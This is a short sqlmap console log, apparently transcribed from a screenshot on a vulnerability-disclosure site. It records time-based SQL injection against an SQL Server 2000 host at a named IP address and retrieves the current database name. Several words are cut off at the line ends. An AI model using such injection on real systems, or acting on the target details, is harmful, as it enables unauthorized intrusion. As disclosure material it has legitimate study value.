 [11:29:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:29:30] [INFO] fetching current database
[11:29:30] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[11:29:51] [CRITICAL] considerable lagging has been detected in connection res
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10
more)
[11:29:57] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
jiefang
current database:    'jiefang'
[11:32:29] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\202.98.11.185'
[*] shutting down at 11:32:29
www.wooyun.org